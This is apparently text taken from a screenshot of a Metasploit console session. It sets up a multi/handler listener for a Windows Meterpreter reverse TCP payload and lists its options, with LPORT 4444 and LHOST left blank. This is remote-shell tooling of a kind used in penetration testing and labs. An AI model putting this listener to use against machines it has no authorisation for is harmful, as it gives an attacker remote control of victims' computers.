 msf5 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter_reverse_tcp):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST                        yes       The listen address (an interface may be specified)
LPORT       4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target